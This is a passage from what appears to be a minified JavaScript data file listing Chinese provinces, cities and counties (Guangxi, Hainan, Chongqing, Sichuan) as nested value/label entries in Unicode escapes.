u6b66\u9e23\u53bf"},{value:"\u9686\u5b89\u53bf",label:"\u9686\u5b89\u53bf"},{value:"\u9a6c\u5c71\u53bf",label:"\u9a6c\u5c71\u53bf"},{value:"\u4e0a\u6797\u53bf",label:"\u4e0a\u6797\u53bf"},{value:"\u5bbe\u9633\u53bf",label:"\u5bbe\u9633\u53bf"},{value:"\u6a2a\u53bf",label:"\u6a2a\u53bf"}]},{value:"\u67f3\u5dde\u5e02",label:"\u67f3\u5dde\u5e02",children:[{value:"\u57ce\u4e2d\u533a",label:"\u57ce\u4e2d\u533a"},{value:"\u9c7c\u5cf0\u533a",label:"\u9c7c\u5cf0\u533a"},{value:"\u67f3\u5357\u533a",label:"\u67f3\u5357\u533a"},{value:"\u67f3\u5317\u533a",label:"\u67f3\u5317\u533a"},{value:"\u67f3\u6c5f\u53bf",label:"\u67f3\u6c5f\u53bf"},{value:"\u67f3\u57ce\u53bf",label:"\u67f3\u57ce\u53bf"},{value:"\u9e7f\u5be8\u53bf",label:"\u9e7f\u5be8\u53bf"},{value:"\u878d\u5b89\u53bf",label:"\u878d\u5b89\u53bf"},{value:"\u878d\u6c34\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u878d\u6c34\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e09\u6c5f\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u4e09\u6c5f\u4f97\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6842\u6797\u5e02",label:"\u6842\u6797\u5e02",children:[{value:"\u79c0\u5cf0\u533a",label:"\u79c0\u5cf0\u533a"},{value:"\u53e0\u5f69\u533a",label:"\u53e0\u5f69\u533a"},{value:"\u8c61\u5c71\u533a",label:"\u8c61\u5c71\u533a"},{value:"\u4e03\u661f\u533a",label:"\u4e03\u661f\u533a"},{value:"\u96c1\u5c71\u533a",label:"\u96c1\u5c71\u533a"},{value:"\u9633\u6714\u53bf",label:"\u9633\u6714\u53bf"},{value:"\u4e34\u6842\u53bf",label:"\u4e34\u6842\u53bf"},{value:"\u7075\u5ddd\u53bf",label:"\u7075\u5ddd\u53bf"},{value:"\u5168\u5dde\u53bf",label:"\u5168\u5dde\u53bf"},{value:"\u5174\u5b89\u53bf",label:"\u5174\u5b89\u53bf"},{value:"\u6c38\u798f\u53bf",label:"\u6c38\u798f\u53bf"},{value:"\u704c\u9633\u53bf",label:"\u704c\u9633\u53bf"},{value:"\u9f99\u80dc\u5404\u65cf\u81ea\u6cbb\u53bf",label:"\u9f99\u80dc\u5404\u65cf\u81ea\u6cbb\u53bf"},{value:"\u8d44\u6e90\u53bf",label:"\u8d44\u6e90\u53bf"},{value:"\u5e73\u4e50\u53bf",label:"\u5e73\u4e50\u53bf"},{value:"\u8354\u84b2\u53bf",label:"\u8354\u84b2\u53bf"},{value:"\u606d\u57ce\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u606d\u57ce\u7476\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u68a7\u5dde\u5e02",label:"\u68a7\u5dde\u5e02",children:[{value:"\u4e07\u79c0\u533a",label:"\u4e07\u79c0\u533a"},{value:"\u8776\u5c71\u533a",label:"\u8776\u5c71\u533a"},{value:"\u957f\u6d32\u533a",label:"\u957f\u6d32\u533a"},{value:"\u82cd\u68a7\u53bf",label:"\u82cd\u68a7\u53bf"},{value:"\u85e4\u53bf",label:"\u85e4\u53bf"},{value:"\u8499\u5c71\u53bf",label:"\u8499\u5c71\u53bf"},{value:"\u5c91\u6eaa\u5e02",label:"\u5c91\u6eaa\u5e02"}]},{value:"\u5317\u6d77\u5e02",label:"\u5317\u6d77\u5e02",children:[{value:"\u6d77\u57ce\u533a",label:"\u6d77\u57ce\u533a"},{value:"\u94f6\u6d77\u533a",label:"\u94f6\u6d77\u533a"},{value:"\u94c1\u5c71\u6e2f\u533a",label:"\u94c1\u5c71\u6e2f\u533a"},{value:"\u5408\u6d66\u53bf",label:"\u5408\u6d66\u53bf"}]},{value:"\u9632\u57ce\u6e2f\u5e02",label:"\u9632\u57ce\u6e2f\u5e02",children:[{value:"\u6e2f\u53e3\u533a",label:"\u6e2f\u53e3\u533a"},{value:"\u9632\u57ce\u533a",label:"\u9632\u57ce\u533a"},{value:"\u4e0a\u601d\u53bf",label:"\u4e0a\u601d\u53bf"},{value:"\u4e1c\u5174\u5e02",label:"\u4e1c\u5174\u5e02"}]},{value:"\u94a6\u5dde\u5e02",label:"\u94a6\u5dde\u5e02",children:[{value:"\u94a6\u5357\u533a",label:"\u94a6\u5357\u533a"},{value:"\u94a6\u5317\u533a",label:"\u94a6\u5317\u533a"},{value:"\u7075\u5c71\u53bf",label:"\u7075\u5c71\u53bf"},{value:"\u6d66\u5317\u53bf",label:"\u6d66\u5317\u53bf"}]},{value:"\u8d35\u6e2f\u5e02",label:"\u8d35\u6e2f\u5e02",children:[{value:"\u6e2f\u5317\u533a",label:"\u6e2f\u5317\u533a"},{value:"\u6e2f\u5357\u533a",label:"\u6e2f\u5357\u533a"},{value:"\u8983\u5858\u533a",label:"\u8983\u5858\u533a"},{value:"\u5e73\u5357\u53bf",label:"\u5e73\u5357\u53bf"},{value:"\u6842\u5e73\u5e02",label:"\u6842\u5e73\u5e02"}]},{value:"\u7389\u6797\u5e02",label:"\u7389\u6797\u5e02",children:[{value:"\u7389\u5dde\u533a",label:"\u7389\u5dde\u533a"},{value:"\u5bb9\u53bf",label:"\u5bb9\u53bf"},{value:"\u9646\u5ddd\u53bf",label:"\u9646\u5ddd\u53bf"},{value:"\u535a\u767d\u53bf",label:"\u535a\u767d\u53bf"},{value:"\u5174\u4e1a\u53bf",label:"\u5174\u4e1a\u53bf"},{value:"\u5317\u6d41\u5e02",label:"\u5317\u6d41\u5e02"}]},{value:"\u767e\u8272\u5e02",label:"\u767e\u8272\u5e02",children:[{value:"\u53f3\u6c5f\u533a",label:"\u53f3\u6c5f\u533a"},{value:"\u7530\u9633\u53bf",label:"\u7530\u9633\u53bf"},{value:"\u7530\u4e1c\u53bf",label:"\u7530\u4e1c\u53bf"},{value:"\u5e73\u679c\u53bf",label:"\u5e73\u679c\u53bf"},{value:"\u5fb7\u4fdd\u53bf",label:"\u5fb7\u4fdd\u53bf"},{value:"\u9756\u897f\u53bf",label:"\u9756\u897f\u53bf"},{value:"\u90a3\u5761\u53bf",label:"\u90a3\u5761\u53bf"},{value:"\u51cc\u4e91\u53bf",label:"\u51cc\u4e91\u53bf"},{value:"\u4e50\u4e1a\u53bf",label:"\u4e50\u4e1a\u53bf"},{value:"\u7530\u6797\u53bf",label:"\u7530\u6797\u53bf"},{value:"\u897f\u6797\u53bf",label:"\u897f\u6797\u53bf"},{value:"\u9686\u6797\u5404\u65cf\u81ea\u6cbb\u53bf",label:"\u9686\u6797\u5404\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u8d3a\u5dde\u5e02",label:"\u8d3a\u5dde\u5e02",children:[{value:"\u516b\u6b65\u533a",label:"\u516b\u6b65\u533a"},{value:"\u662d\u5e73\u53bf",label:"\u662d\u5e73\u53bf"},{value:"\u949f\u5c71\u53bf",label:"\u949f\u5c71\u53bf"},{value:"\u5bcc\u5ddd\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u5bcc\u5ddd\u7476\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6cb3\u6c60\u5e02",label:"\u6cb3\u6c60\u5e02",children:[{value:"\u91d1\u57ce\u6c5f\u533a",label:"\u91d1\u57ce\u6c5f\u533a"},{value:"\u5357\u4e39\u53bf",label:"\u5357\u4e39\u53bf"},{value:"\u5929\u5ce8\u53bf",label:"\u5929\u5ce8\u53bf"},{value:"\u51e4\u5c71\u53bf",label:"\u51e4\u5c71\u53bf"},{value:"\u4e1c\u5170\u53bf",label:"\u4e1c\u5170\u53bf"},{value:"\u7f57\u57ce\u4eeb\u4f6c\u65cf\u81ea\u6cbb\u53bf",label:"\u7f57\u57ce\u4eeb\u4f6c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u73af\u6c5f\u6bdb\u5357\u65cf\u81ea\u6cbb\u53bf",label:"\u73af\u6c5f\u6bdb\u5357\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5df4\u9a6c\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u5df4\u9a6c\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u90fd\u5b89\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u90fd\u5b89\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5927\u5316\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u5927\u5316\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5b9c\u5dde\u5e02",label:"\u5b9c\u5dde\u5e02"}]},{value:"\u6765\u5bbe\u5e02",label:"\u6765\u5bbe\u5e02",children:[{value:"\u5174\u5bbe\u533a",label:"\u5174\u5bbe\u533a"},{value:"\u5ffb\u57ce\u53bf",label:"\u5ffb\u57ce\u53bf"},{value:"\u8c61\u5dde\u53bf",label:"\u8c61\u5dde\u53bf"},{value:"\u6b66\u5ba3\u53bf",label:"\u6b66\u5ba3\u53bf"},{value:"\u91d1\u79c0\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u91d1\u79c0\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5408\u5c71\u5e02",label:"\u5408\u5c71\u5e02"}]},{value:"\u5d07\u5de6\u5e02",label:"\u5d07\u5de6\u5e02",children:[{value:"\u6c5f\u6d32\u533a",label:"\u6c5f\u6d32\u533a"},{value:"\u6276\u7ee5\u53bf",label:"\u6276\u7ee5\u53bf"},{value:"\u5b81\u660e\u53bf",label:"\u5b81\u660e\u53bf"},{value:"\u9f99\u5dde\u53bf",label:"\u9f99\u5dde\u53bf"},{value:"\u5927\u65b0\u53bf",label:"\u5927\u65b0\u53bf"},{value:"\u5929\u7b49\u53bf",label:"\u5929\u7b49\u53bf"},{value:"\u51ed\u7965\u5e02",label:"\u51ed\u7965\u5e02"}]}]},{value:"\u6d77\u5357\u7701",label:"\u6d77\u5357\u7701",children:[{value:"\u6d77\u53e3\u5e02",label:"\u6d77\u53e3\u5e02",children:[{value:"\u79c0\u82f1\u533a",label:"\u79c0\u82f1\u533a"},{value:"\u9f99\u534e\u533a",label:"\u9f99\u534e\u533a"},{value:"\u743c\u5c71\u533a",label:"\u743c\u5c71\u533a"},{value:"\u7f8e\u5170\u533a",label:"\u7f8e\u5170\u533a"}]},{value:"\u4e09\u4e9a\u5e02",label:"\u4e09\u4e9a\u5e02",children:[{value:"\u76f4\u8f96\u53bf\u7ea7\u884c\u653f\u5355\u4f4d",label:"\u76f4\u8f96\u53bf\u7ea7\u884c\u653f\u5355\u4f4d"},{value:"\u4e94\u6307\u5c71\u5e02",label:"\u4e94\u6307\u5c71\u5e02"},{value:"\u743c\u6d77\u5e02",label:"\u743c\u6d77\u5e02"},{value:"\u510b\u5dde\u5e02",label:"\u510b\u5dde\u5e02"},{value:"\u6587\u660c\u5e02",label:"\u6587\u660c\u5e02"},{value:"\u4e07\u5b81\u5e02",label:"\u4e07\u5b81\u5e02"},{value:"\u4e1c\u65b9\u5e02",label:"\u4e1c\u65b9\u5e02"},{value:"\u5b9a\u5b89\u53bf",label:"\u5b9a\u5b89\u53bf"},{value:"\u5c6f\u660c\u53bf",label:"\u5c6f\u660c\u53bf"},{value:"\u6f84\u8fc8\u53bf",label:"\u6f84\u8fc8\u53bf"},{value:"\u4e34\u9ad8\u53bf",label:"\u4e34\u9ad8\u53bf"},{value:"\u767d\u6c99\u9ece\u65cf\u81ea\u6cbb\u53bf",label:"\u767d\u6c99\u9ece\u65cf\u81ea\u6cbb\u53bf"},{value:"\u660c\u6c5f\u9ece\u65cf\u81ea\u6cbb\u53bf",label:"\u660c\u6c5f\u9ece\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e50\u4e1c\u9ece\u65cf\u81ea\u6cbb\u53bf",label:"\u4e50\u4e1c\u9ece\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9675\u6c34\u9ece\u65cf\u81ea\u6cbb\u53bf",label:"\u9675\u6c34\u9ece\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4fdd\u4ead\u9ece\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u4fdd\u4ead\u9ece\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u743c\u4e2d\u9ece\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u743c\u4e2d\u9ece\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u897f\u6c99\u7fa4\u5c9b",label:"\u897f\u6c99\u7fa4\u5c9b"},{value:"\u5357\u6c99\u7fa4\u5c9b",label:"\u5357\u6c99\u7fa4\u5c9b"},{value:"\u4e2d\u6c99\u7fa4\u5c9b\u7684\u5c9b\u7901\u53ca\u5176\u6d77\u57df",label:"\u4e2d\u6c99\u7fa4\u5c9b\u7684\u5c9b\u7901\u53ca\u5176\u6d77\u57df"}]}]},{value:"\u91cd\u5e86\u5e02",label:"\u91cd\u5e86\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a",children:[{value:"\u4e07\u5dde\u533a",label:"\u4e07\u5dde\u533a"},{value:"\u6daa\u9675\u533a",label:"\u6daa\u9675\u533a"},{value:"\u6e1d\u4e2d\u533a",label:"\u6e1d\u4e2d\u533a"},{value:"\u5927\u6e21\u53e3\u533a",label:"\u5927\u6e21\u53e3\u533a"},{value:"\u6c5f\u5317\u533a",label:"\u6c5f\u5317\u533a"},{value:"\u6c99\u576a\u575d\u533a",label:"\u6c99\u576a\u575d\u533a"},{value:"\u4e5d\u9f99\u5761\u533a",label:"\u4e5d\u9f99\u5761\u533a"},{value:"\u5357\u5cb8\u533a",label:"\u5357\u5cb8\u533a"},{value:"\u5317\u789a\u533a",label:"\u5317\u789a\u533a"},{value:"\u4e07\u76db\u533a",label:"\u4e07\u76db\u533a"},{value:"\u53cc\u6865\u533a",label:"\u53cc\u6865\u533a"},{value:"\u6e1d\u5317\u533a",label:"\u6e1d\u5317\u533a"},{value:"\u5df4\u5357\u533a",label:"\u5df4\u5357\u533a"},{value:"\u9ed4\u6c5f\u533a",label:"\u9ed4\u6c5f\u533a"},{value:"\u957f\u5bff\u533a",label:"\u957f\u5bff\u533a"},{value:"\u6c5f\u6d25\u533a",label:"\u6c5f\u6d25\u533a"},{value:"\u5408\u5ddd\u533a",label:"\u5408\u5ddd\u533a"},{value:"\u6c38\u5ddd\u533a",label:"\u6c38\u5ddd\u533a"},{value:"\u6c38\u5ddd\u533a",label:"\u6c38\u5ddd\u533a"}]},{value:"\u53bf",label:"\u53bf",children:[{value:"\u7da6\u6c5f\u53bf",label:"\u7da6\u6c5f\u53bf"},{value:"\u6f7c\u5357\u53bf",label:"\u6f7c\u5357\u53bf"},{value:"\u94dc\u6881\u53bf",label:"\u94dc\u6881\u53bf"},{value:"\u5927\u8db3\u53bf",label:"\u5927\u8db3\u53bf"},{value:"\u8363\u660c\u53bf",label:"\u8363\u660c\u53bf"},{value:"\u74a7\u5c71\u53bf",label:"\u74a7\u5c71\u53bf"},{value:"\u6881\u5e73\u53bf",label:"\u6881\u5e73\u53bf"},{value:"\u57ce\u53e3\u53bf",label:"\u57ce\u53e3\u53bf"},{value:"\u4e30\u90fd\u53bf",label:"\u4e30\u90fd\u53bf"},{value:"\u57ab\u6c5f\u53bf",label:"\u57ab\u6c5f\u53bf"},{value:"\u6b66\u9686\u53bf",label:"\u6b66\u9686\u53bf"},{value:"\u5fe0\u53bf",label:"\u5fe0\u53bf"},{value:"\u5f00\u53bf",label:"\u5f00\u53bf"},{value:"\u4e91\u9633\u53bf",label:"\u4e91\u9633\u53bf"},{value:"\u5949\u8282\u53bf",label:"\u5949\u8282\u53bf"},{value:"\u5deb\u5c71\u53bf",label:"\u5deb\u5c71\u53bf"},{value:"\u5deb\u6eaa\u53bf",label:"\u5deb\u6eaa\u53bf"},{value:"\u77f3\u67f1\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf",label:"\u77f3\u67f1\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf"},{value:"\u79c0\u5c71\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u79c0\u5c71\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9149\u9633\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u9149\u9633\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5f6d\u6c34\u82d7\u65cf\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf",label:"\u5f6d\u6c34\u82d7\u65cf\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf"}]}]},{value:"\u56db\u5ddd\u7701",label:"\u56db\u5ddd\u7701",children:[{value:"\u6210\u90fd\u5e02",label:"\u6210\u90fd\u5e02",children:[{value:"\u9526\u6c5f\u533a",label:"\u9526\u6c5f\u533a"},{value:"\u9752\u7f8a\u533a",label:"\u9752\u7f8a\u533a"},{value:"\u91d1\u725b\u533a",label:"\u91d1\u725b\u533a"},{value:"\u6b66\u4faf\u533a",label:"\u6b66\u4faf\u533a"},{value:"\u6210\u534e\u533a",label:"\u6210\u534e\u533a"},{value:"\u9f99\u6cc9\u9a7f\u533a",label:"\u9f99\u6cc9\u9a7f\u533a"},{value:"\u9752\u767d\u6c5f\u533a",label:"\u9752\u767d\u6c5f\u533a"},{value:"\u65b0\u90fd\u533a",label:"\u65b0\u90fd\u533a"},{value:"\u6e29\u6c5f\u533a",label:"\u6e29\u6c5f\u533a"},{value:"\u91d1\u5802\u53bf",label:"\u91d1\u5802\u53bf"},{value:"\u53cc\u6d41\u53bf",label:"\u53cc\u6d41\u53bf"},{value:"\u90eb\u53bf",label:"\u90eb\u53bf"},{value:"\u5927\u9091\u53bf",label:"\u5927\u9091\u53bf"},{value:"\u84b2\u6c5f\u53bf",label:"\u84b2\u6c5f\u53bf"},{value:"\u65b0\u6d25\u53bf",label:"\u65b0\u6d25\u53bf"},{value:"\u90fd\u6c5f\u5830\u5e02",label:"\u90fd\u6c5f\u5830\u5e02"},{value:"\u5f6d\u5dde\u5e02",label:"\u5f6d\u5dde\u5e02"},{value:"\u909b\u5d03\u5e02",label:"\u909b\u5d03\u5e02"},{value:"\u5d07\u5dde\u5e02",label:"\u5d07\u5dde\u5e02"}]},{value:"\u81ea\u8d21\u5e02",label:"\u81ea\u8d21\u5e02",children:[{value:"\u81ea\u6d41\u4e95\u533a",label:"\u81ea\u6d41\u4e95\u533a"},{value:"\u8d21\u4e95\u533a",label:"\u8d21\u4e95\u533a"},{value:"\u5927\u5b89\u533a",label:"\u5927\u5b89\u533a"},{value:"\u6cbf\u6ee9\u533a",label:"\u6cbf\u6ee9\u533a"},{value:"\u8363\u53bf",label:"\u8363\u53bf"},{value:"\u5bcc\u987a\u53bf",label:"\u5bcc\u987a\u53bf"}]},{value:"\u6500\u679d\u82b1\u5e02",label:"\u6500\u679d\u82b1\u5e02",children:[{value:"\u4e1c\u533a",label:"\u4e1c\u533a"},{value:"\u897f\u533a",label:"\u897f\u533a"},{value:"\u4ec1\u548c\u533a",label:"\u4ec1\u548c\u533a"},{value:"\u7c73\u6613\u53bf",label:"\u7c73\u6613\u53bf"},{value:"\u76d0\u8fb9\u53bf",label:"\u76d0\u8fb9\u53bf"}]},{value:"\u6cf8\u5dde\u5e02",label:"\u6cf8\u5dde\u5e02",children:[{value:"\u6c5f\u9633\u533a",label:"\u6c5f\u9633\u533a"},{value:"\u7eb3\u6eaa\u533a",label:"\u7eb3\u6eaa\u533a"},{value:"\u9f99\u9a6c\u6f6d\u533a",label:"\u9f99\u9a6c\u6f6d\u533a"},{value:"\u6cf8\u53bf",label:"\u6cf8\u53bf"},{value:"\u5408\u6c5f\u53bf",label:"\u5408\u6c5f\u53bf"},{value:"\u53d9\u6c38\u53bf",label:"\u53d9\u6c38\u53bf"},{value:"\u53e4\u853a\u53bf",label:"\u53e4\u853a\u53bf"}]},{value:"\u5fb7\u9633\u5e02",label:"\u5fb7\u9633\u5e02",children:[{value:"\u65cc\u9633\u533a",label:"\u65cc\u9633\u533a"},{value:"\u4e2d\u6c5f\u53bf",label:"\u4e2d\u6c5f\u53bf"},{value:"\u7f57\u6c5f\u53bf",label:"\u7f57\u6c5f\u53bf"},{value:"\u5e7f\u6c49\u5e02",label:"\u5e7f\u6c49\u5e02"},{value:"\u4ec0\u90a1\u5e02",label:"\u4ec0\u90a1\u5e02"},{value:"\u7ef5\u7af9\u5e02",label:"\u7ef5\u7af9\u5e02"}]},{value:"\u7ef5\u9633\u5e02",label:"\u7ef5\u9633\u5e02",children:[{value:"\u6daa\u57ce\u533a",label:"\u6daa\u57ce\u533a"},{value:"\u6e38\u4ed9\u533a",label:"\u6e38\u4ed9\u533a"},{value:"\u4e09\u53f0\u53bf",label:"\u4e09\u53f0\u53bf"},{value:"\u76d0\u4ead\u53bf",label:"\u76d0\u4ead\u53bf"},{value:"\u5b89\u53bf",label:"\u5b89\u53bf"},{value:"\u6893\u6f7c\u53bf",label:"\u6893\u6f7c\u53bf"},{value:"\u5317\u5ddd\u7f8c\u65cf\u81ea\u6cbb\u53bf",label:"\u5317\u5ddd\u7f8c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5e73\u6b66\u53bf",label:"\u5e73\u6b66\u53bf"},{value:"\u6c5f\u6cb9\u5e02",label:"\u6c5f\u6cb9\u5e02"}]},{value:"\u5e7f\u5143\u5e02",label:"\u5e7f\u5143\u5e02",children:[{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u5143\u575d\u533a",label:"\u5143\u575d\u533a"},{value:"\u671d\u5929\u533a",label:"\u671d\u5929\u533a"},{value:"\u65fa\u82cd\u53bf",label:"\u65fa\u82cd\u53bf"},{value:"\u9752\u5ddd\u53bf",label:"\u9752\u5ddd\u53bf"},{value:"\u5251\u9601\u53bf",label:"\u5251\u9601\u53bf"},{value:"\u82cd\u6eaa\u53bf",label:"\u82cd\u6eaa\u53bf"}]},{value:"\u9042\u5b81\u5e02",label:"\u9042\u5b81\u5e02",children:[{value:"\u8239\u5c71\u533a",label:"\u8239\u5c71\u533a"},{value:"\u5b89\u5c45\u533a",label:"\u5b89\u5c45\u533a"},{value:"\u84ec\u6eaa\u53bf",label:"\u84ec\u6eaa\u53bf"},{value:"\u5c04\u6d2a\u53bf",label:"\u5c04\u6d2a\u53bf"},{value:"\u5927\u82f1\u53bf",label:"\u5927\u82f1\u53bf"}]},{value:"\u5185\u6c5f\u5e02",label:"\u5185\u6c5f\u5e02",children:[{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u4e1c\u5174\u533a",label:"\u4e1c\u5174\u533a"},{value:"\u5a01\u8fdc\u53bf",label:"\u5a01\u8fdc\u53bf"},{value:"\u8d44\u4e2d\u53bf",label:"\u8d44\u4e2d\u53bf"},{value:"\u9686\u660c\u53bf",label:"\u9686\u660c\u53bf"}]},{value:"\u4e50\u5c71\u5e02",label:"\u4e50\u5c71\u5e02",children:[{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u6c99\u6e7e\u533a",label:"\u6c99\u6e7e\u533a"},{value:"\u4e94\u901a\u6865\u533a",label:"\u4e94\u901a\u6865\u533a"},{value:"\u91d1\u53e3\u6cb3\u533a",label:"\u91d1\u53e3\u6cb3\u533a"},{value:"\u728d\u4e3a\u53bf",label:"\u728d\u4e3a\u53bf"},{value:"\u4e95\u7814\u53bf",label:"\u4e95\u7814\u53bf"},{value:"\u5939\u6c5f\u53bf",label:"\u5939\u6c5f\u53bf"},{value:"\u6c90\u5ddd\u53bf",label:"\u6c90\u5ddd\u53bf"},{value:"\u5ce8\u8fb9\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u5ce8\u8fb9\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9a6c\u8fb9\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u9a6c\u8fb9\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5ce8\u7709\u5c71\u5e02",label:"\u5ce8\u7709\u5c71\u5e02"}]},{value:"\u5357\u5145\u5e02",label:"\u5357\u5145\u5e02",children:[{value:"\u987a\u5e86\u533a",label:"\u987a\u5e86\u533a"},{value:"\u9ad8\u576a\u533a",label:"\u9ad8\u576a\u533a"},{value:"\u5609\u9675\u533a",label:"\u5609\u9675\u533a"},{value:"\u5357\u90e8\u53bf",label:"\u5357\u90e8\u53bf"},{value:"\u8425\u5c71\u53bf",label:"\u8425\u5c71\u53bf"},{value:"\u84ec\u5b89\u53bf",label:"\u84ec\u5b89\u53bf"},{value:"\u4eea\u9647\u53bf",label:"\u4eea\u9647\u53bf"},{value:"\u897f\u5145\u53bf",label:"\u897f\u5145\u53bf"},{value:"\u9606\u4e2d\u5e02",label:"\u9606\u4e2d\u5e02"}]},{value:"\u7709\u5c71\u5e02",label:"\u7709\u5c71\u5e02",children:[{value:"\u4e1c\u5761\u533a",label:"\u4e1c\u5761\u533a"},{value:"\u4ec1\u5bff\u53bf",label:"\u4ec1\u5bff\u53bf"},{value:"\u5f6d\u5c71\u53bf",label:"\u5f6d\u5c71\u53bf"},{value:"\u6d2a\u96c5\u53bf",label:"\u6d2a\u96c5\u53bf"},{value:"\u4e39\u68f1\u53bf",label:"\u4e39\u68f1\u53bf"},{value:"\u9752\u795e\u53bf",label:"\u9752\u795e\u53bf"}]},{value:"\u5b9c\u5bbe\u5e02",label:"\u5b9c\u5bbe\u5e02",children:[{value:"\u7fe0\u5c4f\u533a",label:"\u7fe0\u5c4f\u533a"},{value:"\u5b9c\u5bbe\u53bf",label:"\u5b9c\u5bbe\u53bf"},{value:"\u5357\u6eaa\u53bf",label:"\u5357\u6eaa\u53bf"},{value:"\u6c5f\u5b89\u53bf",label:"\u6c5f\u5b89\u53bf"},{value:"\u957f\u5b81\u53bf",label:"\u957f\u5b81\u53bf"},{value:"\u9ad8\u53bf",label:"\u9ad8\u53bf"},{value:"\u73d9\u53bf",label:"\u73d9\u53bf"},{value:"\u7b60\u8fde\u53bf",label:"\u7b60\u8fde\u53bf"},{value:"\u5174\u6587\u53bf",label:"\u5174\u6587\u53bf"},{value:"\u5c4f\u5c71\u53bf",label:"\u5c4f\u5c71\u53bf"}]},{value:"\u5e7f\u5b89\u5e02",label:"\u5e7f\u5b89\u5e02",children:[{value:"\u5e7f\u5b89\u533a",label:"\u5e7f\u5b89\u533a"},{value:"\u5cb3\u6c60\u53bf",label:"\u5cb3\u6c60\u53bf"},{value:"\u6b66\u80dc\u53bf",label:"\u6b66\u80dc\u53bf"},{value:"\u90bb\u6c34\u53bf",label:"\u90bb\u6c34\u53bf"},{value:"\u534e\u84e5\u5e02",label:"\u534e\u84e5\u5e02"}]},{value:"\u8fbe\u5dde\u5e02",label:"\u8fbe\u5dde\u5e02",children:[{value:"\u901a\u5ddd\u533a",label:"\u901a\u5ddd\u533a"},{value:"\u8fbe\u53bf",label:"\u8fbe\u53bf"},{value:"\u5ba3\u6c49\u53bf",label:"\u5ba3\u6c49\u53bf"},{value:"\u5f00\u6c5f\u53bf",label:"\u5f00\u6c5f\u53bf"},{value:"\u5927\u7af9\u53bf",label:"\u5927\u7af9\u53bf"},{value:"\u6e20\u53bf",label:"\u6e20\u53bf"},{value:"\u4e07\u6e90\u5e02",label:"\u4e07\u6e90\u5e02"}]},{value:"\u96c5\u5b89\u5e02",label:"\u96c5\u5b89\u5e02",children:[{value:"\u96e8\u57ce\u533a",label:"\u96e8\u57ce\u533a"},{value:"\u540d\u5c71\u53bf",label:"\u540d\u5c71\u53bf"},{value:"\u8365\u7ecf\u53bf",label:"\u8365\u7ecf\u53bf"},{value:"\u6c49\u6e90\u53bf",label:"\u6c49\u6e90\u53bf"},{value:"\u77f3\u68c9\u53bf",label:"\u77f3\u68c9\u53bf"},{value:"\u5929\u5168\u53bf",label:"\u5929\u5168\u53bf"},{value:"\u82a6\u5c71\u53bf",label:"\u82a6\u5c71\u53bf"},{value:"\u5b9d\u5174\u53bf",label:"\u5b9d\u5174\u53bf"}]},{value:"\u5df4\u4e2d\u5e02",label:"\u5df4\u4e2d\u5e02",children:[{value:"\u5df4\u5dde\u533a",label:"\u5df4\u5dde\u533a"},{value:"\u901a\u6c5f\u53bf",label:"\u901a\u6c5f\u53bf"},{value:"\u5357\u6c5f\u53bf",label:"\u5357\u6c5f\u53bf"},{value:"\u5e73\u660c\u53bf",label:"\u5e73\u660c\u53bf"}]},{value:"\u8d44\u9633\u5e02",label:"\u8d44\u9633\u5e02",children:[{value:"\u96c1\u6c5f\u533a",label:"\u96c1\u6c5f\u533a"},{value:"\u5b89\u5cb3\u53bf",label:"\u5b89\u5cb3\u53bf"},{value:"\u4e50\u81f3\u53bf",label:"\u4e50\u81f3\u53bf"},{value:"\u7b80\u9633\u5e02",label:"\u7b80\u9633\u5e02"}]},{value:"\u963f\u575d\u85cf\u65cf\u7f8c\u65cf\u81ea\u6cbb\u5dde",label:"\u963f\u575d\u85cf\u65cf\u7f8c\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u6c76\u5ddd\u53bf",label:"\u6c76\u5ddd\u53bf"},{value:"\u7406\u53bf",label:"\u7406\u53bf"},{value:"\u8302\u53bf",label:"\u8302\u53bf"},{value:"\u677e\u6f58\u53bf",label:"\u677e\u6f58\u53bf"},{value:"\u4e5d\u5be8\u6c9f\u53bf",label:"\u4e5d\u5be8\